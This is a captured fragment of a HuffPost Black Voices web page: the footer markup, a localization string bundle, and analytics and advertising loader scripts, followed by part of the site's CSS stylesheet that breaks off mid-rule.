site-footer__corp-link undefined">DMCA Policy</a><a href="https://www.huffpost.com/static/accessibility-statement" class="site-footer__link site-footer__corp-link undefined">Accessibility Statement</a><a href="https://www.huffpost.com/static/privacy-policy" class="site-footer__link site-footer__corp-link undefined">Privacy Policy</a><a href="https://www.huffpost.com/static/consent-preferences" class="site-footer__link site-footer__corp-link undefined">Consent Preferences</a><button id="ot-sdk-btn" class="ot-sdk-show-settings site-footer__link site-footer__corp-link">Privacy Settings</button><div class="site-footer__link site-footer__corp-link"><div id="ccpa-link-container"></div></div></div></div><div class="site-footer__branding"><div class="site-footer__branding__copyright">Part of HuffPost Black Voices. ©2025 BuzzFeed, Inc. All rights reserved.</div><div class="site-footer__branding__legal">The Huffington Post</div></div></div></footer></div><script id="intl-messages" type="application/json">{"locale":"en-US","messages":{"ABOUT":"About","ADVERTISEMENT":"Advertisement","AND":"and","BEFORE_YOU_GO":"Before You Go","BLOCKQUOTE":"“{quote}”","BROUGHT_TO_YOU_BY_HUFFPOST_SHOPPING":"Brought To You By Huffpost Shopping","BY":"By","CANCEL":"Cancel","CLICK_TO_SUGGEST_A_CORRECTION":"Click to suggest a correction","CLOSE":"Close","CLOSE_EDITIONS_MENU":"Close editions menu","COLUMNIST":"Columnist","COMMENTS_WEBVIEW_TITLE":"Conversations","CONTENT_REMOVED":"Content Removed","CONTRIBUTOR":"Contributor","CONTRIBUTOR_DISCLAIMER":"This post was published on the now-closed HuffPost Contributor platform. Contributors control their own work and posted freely to our site. If you need to flag this entry as abusive, <a>send us an email.</a>","COPYRIGHT":"Part of {comscoreFooterText}. ©{year} BuzzFeed, Inc. All rights reserved.","DOWNLOAD_THE_APP":"DOWNLOAD THE APP","EDITIONS_MENU_LABEL":"{editionName} Edition","FOLLOW_US":"Follow Us","FOLLOW_US_EXCLAMATION":"Follow us!","GO_TO_HOME":"Go to Homepage","GOT_A_TIP":"Submit a tip","GOT_A_TIP_DESCRIPTION":"Do you have info to share with HuffPost reporters? <a>Here’s how.</a>","GUEST_WRITER":"Guest Writer","INTERNAL_SERVER_ERROR":"Internal Server Error","KEY_MOMENT":"Key Moment","LATEST_IN":"Latest In","LOAD_MORE_ARTICLES":"Load More Articles","MORE_FROM_HUFFPOST":"MORE FROM HUFFPOST","MORE_FROM_SECTION":"More {sectionName}","MORE_IN":"More In {section}","NEWSLETTER_SIGN_UP":"Newsletter Sign Up","NEWSLETTER_SIGNUP_EMAIL_PLACEHOLDER":"address@email.com","NEWSLETTER_SIGNUP_ENTER_EMAIL":"Enter your email address","NEWSLETTER_SIGNUP_SUBSCRIBE":"SIGN UP","NEWSLETTER_SIGNUP_SUCCESS":"You have been successfully signed up.","NEWSLETTER_SIGNUP_THANKYOU":"Thanks!","NOT_FOUND":"Not Found","OPINION_VIP_GUEST_WRITER":"VIP Guest Writer","PAGE_NOT_FOUND":"Page not found!","PINNED":"Pinned","PRIVACY_POLICY":"Privacy Policy","REDESIGN_PROMO_DESCRIPTION":"At HuffPost, we report with empathy and put people at the heart of every story. <a>Read HuffPost Personal.</a>","REDESIGN_PROMO_TITLE":"It's Personal","RELATED":"Related","RELATED TOPICS":"RELATED TOPICS","SEE_GALLERY":"See Gallery","SEE_MORE":"See More","SEE_MORE_BREAKING":"See More","SEE_MORE_IN_SECTION":"See More in {section}","SEND":"Send","SENDING":"Sending...","SHOW_FULL_BIO":"Show Full Bio","SUGGEST_A_CORRECTION":"Suggest a correction","SUGGEST_CORRECTION_FORM_EMAIL_FIELD_LABEL":"Your Email","SUGGEST_CORRECTION_FORM_EMAIL_FIELD_PLACEHOLDER":"pat@example.com","SUGGEST_CORRECTION_FORM_MESSAGE_FIELD_LABEL":"What is the correction? Describe the error here.","SUGGEST_CORRECTION_FORM_MESSAGE_FIELD_PLACEHOLDER":"i.e. a name was wrong in a recent story...","SUGGEST_CORRECTION_FORM_NAME_FIELD_LABEL":"Your Name","SUGGEST_CORRECTION_FORM_NAME_FIELD_PLACEHOLDER":"Pat Smith","SUGGEST_CORRECTION_FORM_SUBMISSION_ERROR_TEXT":"There was an error in processing your submission.  Please close this form and try again","SUGGEST_CORRECTION_FORM_SUBMISSION_ERROR_TITLE":"ERROR!","SUGGEST_CORRECTION_FORM_SUBMISSION_SUCCESS_TEXT":"Your correction has been submitted successfully","SUGGEST_CORRECTION_FORM_SUBMISSION_SUCCESS_TITLE":"SUCCESS!","TAKE_ME_TO_THE_FRONT_PAGE":"TAKE ME TO THE FRONT PAGE","TERMS":"Terms","TEXTAREA_CHARACTERS_REMAINING":"{charsRemaining} {charsRemaining, plural, one {character} other {characters}} remaining","THE_BLOG":"The Blog","THIS_CONTENT_HAS_BEEN_REMOVED":"This content has been removed.","TOP_VIDEOS":"HUFFPOST VIDEO","TRENDING":"Trending","UPDATED":"Updated","VIDEOS_FOR_YOU":"Videos For You","VIEW_COMMENTS":"VIEW COMMENTS","WHATS_HOT":"What's Hot"}}</script><script src="/static-assets/cambria/app/highline.ce9de6ab005f4ab10c62.js"></script><link rel="preload" href="/static-assets/cambria/app/highline.063468ad53c757b1662f.css" as="style" onload="this.onload=null;this.rel='stylesheet'"><noscript><link rel="stylesheet" href="/static-assets/cambria/app/highline.063468ad53c757b1662f.css"></noscript><div id="vanitydiv" style="visibility:hidden;height:0px;"></div><script type="text/javascript">
  window.comscore_data = {"c1":2,"c2":6723616,"options":{"url_append":"comscorekw=black-voices","enableFirstPartyCookie":true,"bypassUserConsentRequirementFor1PCookie":false}};

  var script = document.createElement("script");
  script.src = "https://sb.scorecardresearch.com/cs/6723616/beacon.js";
  script.async = true;
  script.onload = function() {
    window.waitForGlobal("COMSCORE", function() {
      window.waitForGlobalCambria('__uspapi', function() {
        window.__uspapi('getUSPData', 1, function(uspData, uspSuccess) {
          if (window.comscore_data.cs_ucfr === 0) {
            return; // already opted out
          } else if (!uspSuccess) {
            window.comscore_data.cs_ucfr = 1; // set consent since that is default CCPA
          } else if (uspData.uspString && uspData.uspString[2] === 'Y') {
            window.comscore_data.cs_ucfr = 0; // opted out
          } else {
            window.comscore_data.cs_ucfr = 1; // given consent
          }
        });
      }, 50, { fallback: 1000 });
      window.COMSCORE.beacon(window.comscore_data);
      console.debug('firing comscore:', window.comscore_data);
    });
  };
  document.body.appendChild(script);
</script><noscript><img alt="" width="1" height="1" src="https://sb.scorecardresearch.com/p?c1=2&amp;c2=6723616&amp;c3=&amp;c4=&amp;c5=&amp;c6=&amp;c15=&amp;cj=1"></noscript><script>
  // Only load Raptive BlockThrough for users in the A/B test bucket with Raptive variant
  if (window.HP?.params?.abeagle && Array.isArray(window.HP.params.abeagle) && window.HP.params.abeagle.includes('RT-1853-hp-raptive')) {
    document.addEventListener('abeagleEventCambria', function() {
      // Check if user is in Raptive variant
      if (window.HP?.params?.abRaptiveTest?.variant === 'raptive') {
        // Disable HuffPost ad systems to prevent conflicts with Raptive ads
        window.disableAdShield = true;
        window.disableAdsByGoogle = true;
      }
    }, { once: true });
  }
</script><div class="advertisement ad-mobileweb-bottom-floating"></div><script>
window.addEventListener('load', function() {
  var ref = document.getElementsByTagName("script")[0];
  var script = document.createElement("script");
  script.src = 'https://s.skimresources.com/js/38395X1559468.skimlinks.js';
  script.async = true;
  ref.parentNode.insertBefore(script, ref);
}, false);
</script><script>
for (iframe of document.getElementsByTagName('iframe')) {
  source = iframe.getAttribute('src');
    if(source && source.match(/^(http|https):\/\/vid.me/)) {
      console.log(`removing ${source}`)
      iframe.remove();
    }
}
</script>
<script type="text/javascript">
(function(){
		if (!!(window._modulous_disabled && window._modulous_disabled('publicgood')) || (window.HP && window.HP.params && window.HP.params.features && window.HP.params.features.adsFree)) { 

        return; 
    }
    waitForGlobal(function(){
        var cambriaNodes = document.querySelectorAll(".js-main-content-list div.cli");
        var legacyKrakenNodes = document.querySelectorAll(".js-entry-text div.content-list-component");
        return !!(document.body && (cambriaNodes.length || legacyKrakenNodes.length));
    }, function() {
        var nodes = document.querySelectorAll(".js-main-content-list div.cli");
        if (!nodes.length) {
            // Just trying legacy kraken nodes
            nodes = document.querySelectorAll(".js-entry-text div.content-list-component");
        }
        if (!nodes.length) {
            console.log('[PG]: no nodes found');
            return;
        }

        var showCallback = function() {
            console.log('[PG]: Callback on article');
            document.getElementById('public-good-placeholder').className = 'pg-placeholder advertisement active advertisement-holder loaded';
        };
        var hideCallback = function() {
            console.log('[PG]: no campaign match');
        };
        
        var placeholder = document.createElement('div');
        placeholder.className = "pg-placeholder";
        placeholder.setAttribute('id', 'public-good-placeholder');
        var position = "mid";
        var targetDiv;
        if ( position === 'mid' ) {
        targetDiv = nodes[5];
        } else if ( position === 'bottom' ) {
        targetDiv = nodes[nodes.length - 1];
        }
        if ( !targetDiv || !targetDiv.parentNode ) {
        console.log('[PG]: could not find CLI at position \'mid\'');
        } else {
        targetDiv.parentNode.insertBefore(placeholder, targetDiv.nextSibling);
        var pgmOptions = {
            partnerId: "verizon-huffpost",
            onShow: function() {
            console.log('[PG]: show callback fired');
            showCallback();
            },
            onHide: function() {
            console.log('[PG]: hide callback fired');
            hideCallback();
            }
        };
        var script = document.createElement('script');
        script.async = true;
        script.onload = function() {
            pgmApi.create(document.getElementById("public-good-placeholder"), pgmOptions);
        };
        script.src = "https://assets.publicgood.com/pgm/v1/pgm-api.js";
        console.log('[PG]: loading PG scripts, position ' + position);
        document.head.appendChild(script);
        }
    });
})();
</script>
<script>window.addEventListener('load', window.modulousQueue.runAll);</script>

  
    <!-- Modulous: Outbrain -->
    <script type="text/javascript">
        (function(){
        try {
          var permalink = (window.location.protocol + "//" + window.location.hostname + window.location.pathname);
          var allOutbrains = document.querySelectorAll('.OUTBRAIN');
          for (var w in allOutbrains){
            var __tmpOb = allOutbrains[w].setAttribute && allOutbrains[w].setAttribute('data-src', permalink);
          }
        } catch(e) {
             var divsToHide = document.getElementsByClassName("outbrain-module");
          for(var i = 0; i < divsToHide.length; i++){
              divsToHide[i].style.visibility = "hidden";
          }
                console.error(e); 
            }
      }());
    </script>
		<script type="text/javascript" src="//widgets.outbrain.com/outbrain.js"></script>
    <!-- END Modulous: Outbrain -->
  
</main></div></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.huffpost.com/static-assets/cambria/app/highline.063468ad53c757b1662f.css
body_size: 6500
content:
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.news .before-you-go-title{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:800;letter-spacing:.08125rem;line-height:2rem;text-align:left;text-transform:uppercase}@media(min-width:768px){.news .before-you-go-title{font-size:1.75rem;line-height:1.875rem}}.voices .before-you-go-title{color:#362474;font-family:Sporting Grotesque_Regular,Sporting Grotesque_Regular Fallback,serif;font-size:1.25rem;font-weight:700;line-height:130%;text-transform:capitalize}.opinion .before-you-go-title{color:#434343;display:block;font-family:Public Sans,sans-serif;font-size:1.5rem;font-weight:800;line-height:2rem;text-transform:capitalize}.life .before-you-go-title{color:#2d3876;font-family:Montserrat,sans-serif;font-size:1.75rem;font-weight:900;line-height:30px;margin-bottom:24px;text-align:left;text-transform:uppercase}@media(min-width:768px){.life .before-you-go-title{font-size:2rem}}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.masthead{z-index:5000005}@media(max-width:1023px){.masthead{position:sticky;top:0}}@keyframes fadeInNav{to{opacity:1}}body{position:relative}.left-nav{display:none;flex-direction:column;justify-content:space-between}.left-nav__footer-links{display:flex;margin-top:10px}.left-nav__footer-links span{color:#fff}.left-nav__footer__link{font-family:ProximaNova;font-size:16px;line-height:1.27;text-decoration:underline}.news .left-nav__footer__link{color:#fff}.life .left-nav__footer__link{color:#1a1e66}.left-nav__copyright{font-family:ProximaNova;font-size:16px;line-height:1.27}.news .left-nav__copyright{color:#fff}.life .left-nav__copyright{color:#1a1e66}.left-nav__body{padding:20px 30px}.left-nav__top{border-bottom:1px solid #d8d8d8;display:flex;flex-wrap:wrap;justify-content:space-between;padding-bottom:38px}.left-nav__menu{display:flex;flex-direction:column}.left-nav__menu__group{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr}.left-nav__menu{width:100%}.news .left-nav__menu__item{color:#fff}.life .left-nav__menu__item{color:#1a1e66}.left-nav__menu__item{max-width:177px;text-decoration:none;width:100%}.left-nav__menu__item--heading{font-family:Montserrat,sans-serif;font-size:16px;font-style:italic;font-weight:700;margin-top:20px;text-transform:uppercase;white-space:pre}.left-nav__menu__item--link{font-family:ProximaNova;font-size:16px;line-height:1.27;padding-right:5px}.left-nav__menu__item--linked:hover{text-decoration:underline}.news .left-nav__social{border-color:#fff}.life .left-nav__social{border-color:#d8d8d8}.left-nav__social{border-bottom:1px solid;border-top:1px solid;margin-top:30px;padding-bottom:20px;padding-top:20px}.left-nav__social__text{font-family:ProximaNova;font-size:16px;line-height:1.27}.left-nav__social .social-buttons{align-items:center;display:flex;justify-content:space-between}.news .left-nav__social .social-buttons__title{color:#fff}.life .left-nav__social .social-buttons__title{color:#1a1e66}.left-nav__social .social-buttons__icons{align-items:center;display:flex;justify-content:space-between;width:50%}.news .left-nav__social .social-buttons__icons svg g,.news .left-nav__social .social-buttons__icons svg path{fill:#fff}.life .left-nav__social .social-buttons__icons svg g,.life .left-nav__social .social-buttons__icons svg path{fill:#1a1e66}.close-sidebar{padding-left:10px;padding-top:10px}.close-sidebar,.left-nav__close{font-family:sans-serif}.close-sidebar:before,.left-nav__close:before{content:"×"}.news .close-sidebar:before,.news .left-nav__close:before{color:#fff}.life .close-sidebar:before,.life .left-nav__close:before{color:#1a1e66}.close-sidebar:before,.left-nav__close:before{cursor:pointer;font-size:2.125rem;font-weight:lighter;line-height:.875rem}.close-sidebar,.left-nav__close{height:20px;width:20px}nav ul li{color:#000;font-size:1rem}.site-footer{content-visibility:auto}.site-footer.life{background-color:#1a1e66}.site-footer.featured,.site-footer.highline,.site-footer.news,.site-footer.opinion,.site-footer.video,.site-footer.voices{background-color:#164b49}.site-footer__wrapper{max-width:1280px;padding:0 20px}@media(min-width:1280px){.site-footer__wrapper{padding:0 15px}}.site-footer__wrapper{margin:auto}.site-footer__content{display:flex;flex-direction:column;flex-wrap:wrap}@media(min-width:768px){.site-footer__content{flex-direction:row}}.site-footer__content{border-bottom:1px solid hsla(0,0%,100%,.1);padding-top:45px}@media(min-width:768px){.site-footer__content{padding-bottom:38px}}.site-footer__logo{height:50px}.site-footer__logo__svg.large{width:126px}@media(max-width:767px){.site-footer__logo{align-self:flex-start}}@media(min-width:1280px){.site-footer__logo{align-items:center;display:flex;flex:0 0 176px;-ms-grid-row-align:stretch;align-self:stretch;height:auto}}.site-footer__logo__svg{height:100%;width:auto}.site-footer__logo__svg.small{display:none;height:28px;margin:1.125rem .5rem .5rem 0}.site-footer__logo__svg.small .st0{fill:#0dbe98}@media(min-width:768px)and (max-width:1280px){.site-footer__logo__svg.large{display:none}.site-footer__logo__svg.small{display:unset}}.site-footer__logo .st2{fill:#fff}.site-footer__logo .st3{fill:#0dbe98}.site-footer__links{flex-grow:3}@media(max-width:767px){.site-footer__links{border-bottom:none}.life .site-footer__links{border-bottom:1px solid hsla(0,0%,100%,.1)}}.site-footer__links.sections{flex-grow:2;height:7.5rem}@media(max-width:767px){.site-footer__links.sections{display:-ms-grid;display:grid;gap:0 8px;height:auto;-ms-grid-columns:50% 50%;grid-template-columns:50% 50%}}.site-footer__links.corp-links{color:#b3dace;height:8.75rem;opacity:.8}.life .site-footer__links.corp-links{color:#e5e5e5}@media(max-width:767px){.site-footer__links.corp-links{display:-ms-grid;display:grid;gap:0 8px;height:auto;-ms-grid-columns:50% 50%;grid-template-columns:50% 50%}}.site-footer__links{display:flex;flex-direction:column;flex-wrap:wrap;font-size:.75rem;margin:15px 0 0 30px;width:auto}@media(min-width:768px)and (max-width:1024px){.site-footer__links{font-size:.625rem}}@media(max-width:767px){.site-footer__links{margin:15px 0 0;width:100%}}.site-footer__link{cursor:pointer;margin-bottom:.9375rem;text-decoration:none;text-transform:uppercase}@media(max-width:767px){.site-footer__link{word-break:break-word}}.site-footer__link:hover{color:#fff}.life .site-footer__link:hover{color:#0dbe98}.site-footer__section{color:#b3dace}.life .site-footer__section{color:#fff}.site-footer__section{font-family:Montserrat,sans-serif;font-weight:700;letter-spacing:.026875rem}.site-footer__corp-link{color:#b3dace;font-family:ProximaNova}.life .site-footer__corp-link{color:#e5e5e5}.site-footer__corp-link{letter-spacing:.02375rem;min-width:8.75rem}.site-footer__branding{align-items:center;border-top:1px solid #fff;color:#fff;display:flex;flex-direction:column;font-family:ProximaNova;font-size:.8125rem;opacity:.8;padding:10px 0;text-align:center;width:100%}.life .site-footer__branding{border-top:1px solid #e5e5e5;color:#e5e5e5}@media(min-width:768px){.site-footer__branding{align-items:normal;flex-direction:row;justify-content:space-between}}@media(max-width:1279px){.site-footer__branding{padding-bottom:15px}}@media(max-width:767px){.site-footer__branding :not(:last-child){padding-bottom:10px}}.site-footer__branding__legal{color:#fff;font-weight:600}.site-footer #ot-sdk-btn{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;color:#b3dace;font-family:ProximaNova;font-size:.75rem;letter-spacing:.02375rem;margin-bottom:.9375rem;min-width:8.75rem;padding:0}.site-footer #ot-sdk-btn.optanon-show-settings,.site-footer #ot-sdk-btn.ot-sdk-show-settings{background-color:transparent}.site-footer #ot-sdk-btn{cursor:pointer}.life .site-footer #ot-sdk-btn{color:#e5e5e5}@media(min-width:768px)and (max-width:1024px){.site-footer #ot-sdk-btn{font-size:.625rem}}@media(min-width:768px){.site-footer #ot-sdk-btn{flex-direction:row}}.site-footer #ot-sdk-btn:hover{background:transparent;color:#fff}.life .site-footer #ot-sdk-btn:hover{color:#0dbe98}.site-footer .company-info{color:#fff;display:flex}.life .site-footer .company-info{color:#a1a1a1}.site-footer .company-info{flex-direction:column-reverse;flex-wrap:wrap;font-size:.75rem}@media(min-width:768px)and (max-width:1024px){.site-footer .company-info{font-size:.625rem}}@media(min-width:768px){.site-footer .company-info{flex-direction:row}}.site-footer .company-info ul{display:-ms-grid;display:grid;flex-basis:100%;gap:0 8px;list-style:none;-ms-grid-columns:50% 50%;align-items:center;grid-template-columns:50% 50%}@media(min-width:768px){.site-footer .company-info ul{display:flex;flex-basis:75%;flex-wrap:wrap}}.site-footer .company-info ul li{padding-right:15px}@media(max-width:767px){.site-footer .company-info ul li{margin-bottom:.9375rem}}.site-footer .company-info__partners{display:flex;flex-basis:100%;justify-content:center;margin-top:15px}@media(min-width:768px){.site-footer .company-info__partners{flex-basis:25%}}.site-footer .company-info__partners__image{background-color:unset;margin-bottom:15px;width:160px}@media(min-width:768px)and (max-width:1024px){.site-footer__logo__svg.large{display:initial}.site-footer__logo__svg.small{display:none}.site-footer__content{flex-direction:column}.site-footer__links{margin-left:0}}.support-huffpost-plans .support-huffpost-plan{background:#e9f8ed;border:1px solid #61ae96;font-family:ProximaNova;font-size:1.125rem;font-weight:400;margin-bottom:8px;text-align:left;transition:border-color .2s,background .2s}.life .support-huffpost-plans .support-huffpost-plan{background:#ebfcfe;border-color:#7c92de}.opinion .support-huffpost-plans .support-huffpost-plan{background:#f5faff;border-color:#96b6db}.voices .support-huffpost-plans .support-huffpost-plan{background:#f2f1f6;border-color:#9a90c0}.support-huffpost-plans .support-huffpost-plan--last{margin-bottom:24px}.support-huffpost-plans .support-huffpost-plan--selected{background:#fff;border:3px solid #164b49}.life .support-huffpost-plans .support-huffpost-plan--selected{border-color:#1a1e66}.opinion .support-huffpost-plans .support-huffpost-plan--selected{border-color:#627183}.voices .support-huffpost-plans .support-huffpost-plan--selected{border-color:#362474}.support-huffpost-plans .support-huffpost-plan__label-texts{display:flex;flex-direction:column;justify-content:center}.support-huffpost-plans .support-huffpost-plan__label{align-items:center;cursor:pointer;display:flex;padding:8px 16px;position:relative}.support-huffpost-plans .support-huffpost-plan__label input[type=radio]{cursor:pointer;height:20px;left:0;margin:0;opacity:0;position:absolute;width:20px}.support-huffpost-plans .support-huffpost-plan .custom-radio{background:#e9f8ed;border:1px solid #61ae96;border-radius:50%;box-sizing:border-box;display:inline-block;flex-shrink:0;height:16px;margin-right:16px;position:relative;transition:border-color .2s;width:16px}.life .support-huffpost-plans .support-huffpost-plan .custom-radio{background:#ebfcfe;border-color:#7c92de}.opinion .support-huffpost-plans .support-huffpost-plan .custom-radio{background:#f5faff;border-color:#96b6db}.voices .support-huffpost-plans .support-huffpost-plan .custom-radio{background:#f2f1f6;border-color:#9a90c0}.support-huffpost-plans .support-huffpost-plan__label input[type=radio]:checked+.custom-radio{border-color:#164b49}.life .support-huffpost-plans .support-huffpost-plan__label input[type=radio]:checked+.custom-radio{border-color:#1a1e66}.opinion .support-huffpost-plans .support-huffpost-plan__label input[type=radio]:checked+.custom-radio{border-color:#627183}.voices .support-huffpost-plans .support-huffpost-plan__label input[type=radio]:checked+.custom-radio{border-color:#362474}.support-huffpost-plans .support-huffpost-plan .custom-radio:after{background:#000;border-radius:50%;content:"";display:block;height:10px;left:2px;opacity:0;position:absolute;top:2px;transition:opacity .2s;width:10px}.support-huffpost-plans .support-huffpost-plan__label input[type=radio]:checked+.custom-radio:after{opacity:1}.support-huffpost-plans .support-huffpost-plan__btn-label{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:800;line-height:1.5rem;margin-bottom:2px}.support-huffpost-plans .support-huffpost-plan__price{color:#000;font-size:1rem;margin:0}.support-huffpost-plans .support-huffpost-plan__descriptions{line-height:1.5rem;max-height:0;opacity:0;overflow:hidden;transition:max-height .4s cubic-bezier(.4,0,.2,1),opacity .3s}.support-huffpost-plans .support-huffpost-plan__descriptions ul{margin:0}.support-huffpost-plans .support-huffpost-plan__descriptions ul li{align-items:flex-start;display:flex;list-style:none;margin-bottom:4px}.support-huffpost-plans .support-huffpost-plan__descriptions--visible{max-height:500px;opacity:1;transition:max-height .4s cubic-bezier(.4,0,.2,1),opacity .3s}.support-huffpost-plans .support-huffpost-plan__descriptions--hidden{max-height:0;opacity:0;transition:max-height .4s cubic-bezier(.4,0,.2,1),opacity .3s}.support-huffpost-plans .support-huffpost-plan__desc-content{padding:0 16px 16px 48px}.support-huffpost-plans .support-huffpost-plan__desc-title{color:#2e7061;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:800;line-height:1.5625rem;margin-bottom:4px;text-transform:uppercase}.life .support-huffpost-plans .support-huffpost-plan__desc-title{color:#1a1e66}.opinion .support-huffpost-plans .support-huffpost-plan__desc-title{color:#627183}.voices .support-huffpost-plans .support-huffpost-plan__desc-title{color:#362474}.support-huffpost-plans .support-huffpost-plan__check-icon{flex-shrink:0;height:25px;margin-right:8px;width:14px}.support-huffpost-plans__switch-button{background:#fff;border:2px solid #2e7061;border-radius:30px;display:flex;height:50px;justify-content:space-between;margin:0 auto 20px;overflow:hidden;position:relative;width:241px}.life .support-huffpost-plans__switch-button{border-color:#2d3876}.opinion .support-huffpost-plans__switch-button{border-color:#627183}.voices .support-huffpost-plans__switch-button{border-color:#362474}.support-huffpost-plans__switch-button button{background:none;border:none;color:#333;cursor:pointer;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;letter-spacing:0;line-height:1.5625rem;margin:0;padding:0;position:relative;text-transform:uppercase;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:2}.support-huffpost-plans__switch-button .label-left{min-width:70px;text-align:center;width:87px}.support-huffpost-plans__switch-button .label-right{text-align:center;width:150px}.support-huffpost-plans__switch-button .switch-slider{background:#b3dace;border-radius:30px;height:100%;left:0;position:absolute;top:0;transition:transform .3s ease,width .3s cubic-bezier(.4,0,.2,1);width:87px;z-index:1}.life .support-huffpost-plans__switch-button .switch-slider{background:#d8f8ff}.opinion .support-huffpost-plans__switch-button .switch-slider{background:#dfe8f3}.voices .support-huffpost-plans__switch-button .switch-slider{background:#ded8f5}.support-huffpost-plans__switch-button.monthly-active .switch-slider{transform:translateX(0)}.support-huffpost-plans__switch-button.annually-active .switch-slider{transform:translateX(88px);width:150px}.support-huffpost-plans__switch-button__annually-text{background-color:#cb2559;border-radius:2px;color:#fff;font-size:.75rem;line-height:1;margin-left:12px;padding:4px 4px 2px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan{border:none;margin-bottom:0}.life .campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan{background:#2d3876}.opinion .campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan{background:#f5faff}.voices .campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan{background:#f2f1f6}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions,.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions--hidden,.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions--visible{transition:none}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions ul{margin-left:32px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__desc-content{padding:0 16px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__recommended--inline{align-self:baseline;background-color:#cb2559;border-radius:2px;color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.75rem;font-weight:700;margin-left:auto;padding:4px 8px;text-transform:uppercase}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan_label{padding-right:0}.life .campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan_label{color:#fff}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--last{padding-bottom:0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__btn-label{font-size:1.125rem;font-weight:600}.life .campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__btn-label{color:#ebfcfe}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected{background:#fff;border:3px solid #164b49;border-radius:2px;color:#222;padding:16px 0}.life .campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected{border-color:#e8084e}.opinion .campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected{border-color:#4f76a3}.voices .campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected{border-color:#362474}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__recommended--inline{position:absolute;right:10px;top:-10px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected.support-huffpost-plan--last{margin-top:8px;padding-bottom:8px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__btn-label{color:#222}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan .custom-radio{border:1px solid #000;margin-top:-4px}@media(min-width:414px){.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__label{padding-right:16px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__recommended--inline{font-size:1rem}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__recommended--inline{align-self:baseline;position:relative;right:0;top:0}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan{display:flex;flex-direction:column;gap:16px;padding:12px 0}@media(min-width:768px){.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan{flex-direction:row}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan--selected{background:#e9f8ed}.life .cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan--selected{background:#ebfcfe}.opinion .cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan--selected{background:#f5faff}.voices .cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan--selected{background:#f2f1f6}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__first-desc{margin-bottom:5px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__label{padding-bottom:0;padding-top:0}@media(min-width:768px){.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__label{align-items:baseline;flex:1 1;max-width:192px}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__label-texts{margin-top:2px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions{font-family:ProximaNova;font-size:1rem;line-height:1.5rem}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions ul{font-size:1rem;line-height:1.5rem}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions ul li{align-items:baseline}.cli-support-huffpost--liveblog .support-huffpost-plans 